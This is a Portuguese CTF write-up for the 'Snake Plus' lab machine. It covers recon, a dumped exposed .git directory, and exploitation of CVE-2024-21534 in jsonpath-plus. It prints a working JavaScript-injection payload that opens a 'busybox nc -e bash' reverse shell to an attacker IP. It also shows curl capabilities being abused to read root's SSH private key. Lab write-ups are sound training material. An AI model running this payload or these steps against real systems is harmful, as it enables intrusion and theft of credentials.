Introdução
Este write-up é referente a máquina Snake Plus. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Como primeiro passo, enumeramos as portas abertas na aplicação:
export IP=<IP_DA_MÁQUINA>
rustscan -a $IP --ulimit 5000 -- -v -Pn


Figura 1 - Scan de portas abertas

Observamos que as portas 22 e 80 estão abertas. Ao acessar a porta 80 vemos que ele redireciona para snake.hc:


Figura 2 - Acesso pelo hostname não é possível
Então, devemos adicionar esse hostname ao arquivo de hosts em “/etc/hosts”
<IP_DA_MÁQUINA> snake.hc
Agora, ao acessar a aplicação no navegador vemos a tela de um jogo Snake:


Figura 3 - Ao editar o arquivo de hosts a aplicação fica acessível
Ao escrever “bispo” e clicar em “Retrieve Score” você vai obter o valor 9999


Figura 4 - Score do bispo é 9999
E ao escrever “ahnao” você vê o score -9999:


Figura 5 - Score do ahnao é -9999
Ao clicar em start game, é possível jogar o jogo da Snake e salvar o seu score.


Figura 6 - Salvando o score para usuário hacker
Por enquanto, só temos controle sobre esse campo de nome do usuário.
Podemos fazer um fuzzing na aplicação para identificar outros possíveis caminhos:
feroxbuster --url <http://snake.hc/> --depth 2 --wordlist /usr/share/wordlists/SecLists/Fuzzing/fuzz-Bo0oM.txt --filter-status 301


Figura 7 - Fuzzing na aplicação revela .git exposto
Observamos que há um .git exposto. Podemos usar o git-dumper para fazer o dump do código:
git-dumper <http://snake.hc> .


Figura 8 - Fazendo o dump do código-fonte usando git-dumper

Exploração
No arquivo game.js da pasta routes observamos que tanto na rota “save-score” quanto no “get-score” para ler os arquivos JSON, onde são salvas as pontuações, é utilizada a função JSONPath:


Figura 9 - Localizada no código a Função JSONPath
Ao subir para ler as importações de biblioteca, vemos que utiliza a biblioteca jsonpath-plus:


Figura 10 - Identificando a utilização da biblioteca jsonpath-plus
Ao pesquisar o nome dessa biblioteca no Google, é possível identificar que existe uma vulnerabilidade nessa biblioteca que permite a execução remota de código (RCE) (CVE-2024-21534). Para explorar a vulnerabilidade, precisamos manipular o parâmetro “query” que é passado para a função JSONPath.


Figura 11 - Query passada para a biblioteca vulnerável
Para alterar essa query primeiro precisamos fechar o parâmetro username e criar um novo parâmetro que chama o construtor para poder chamar a função child_process.execSync.
Após um tempo quebrando a cabeça, chegamos na seguinte payload (usando busybox nc como payload de reverse shell):
"; var _$_root=[].constructor.constructor("this.process.mainModule.require('child_process').execSync('busybox nc <IP_MAQUINA_DE_ATAQUE> <PORTA> -e bash')");@root(); @.username == "
No meu caso, a payload fica:
"; var _$_root=[].constructor.constructor("this.process.mainModule.require('child_process').execSync('busybox nc 10.0.42.202 80 -e bash')");@root(); @.username == "
Subimos um listener para escutar:
nc -nvlp 80
Colocamos a payload e clicamos para salvar o score:


Figura 12 - Salvando o score com a payload passada como nome de usuário ativa a execução remota de código
E assim recebemos a shell reversa:


Figura 13 - Recebendo a shell no listener
Fazemos o upgrade do terminal para Full TTY:
export TERM=xterm
script /dev/null
Apertar Ctrl + Z e na máquina de ataque escrever:
stty raw echo; fg
Ao acessar a home do usuário snake, encontramos a flag de usuário.


Figura 14 - Obtendo a flag de usuário

Escalação de privilégios
Enumerando as formas de escalar privilégio para root, identificamos que o curl possui todas as capabilities habilitados, o que significa que ele sempre vai rodar como root:
getcap -r / 2>/dev/null


Figura 15 - Enumerando as capabilities habilitadas
Assim, é possível ler arquivos usando:
curl file://<PATH_DO_ARQUIVO>
Podemos ler a flag de root diretamente, mas se quisermos obter shell como root, também é possível. Ao ler o arquivo .bash_history do root, vemos que foi criada uma chave SSH:


Figura 16 - Lendo o arquivo .bash_history
Então podemos ler a chave SSH do root:


Figura 17 - Lendo a chave SSH do root com curl

Com isso, podemos copiar seu conteúdo, salvar em um arquivo na máquina de ataque com o nome id_rsa e atribuir as permissões adequadas com:
chmod 600 id_rsa
Com isso, podemos nos conectar por SSH como root e pegar a última flag:
ssh -i id_rsa root@snake.hc
cat root.txt


Figura 18 - Obtendo a flag de root

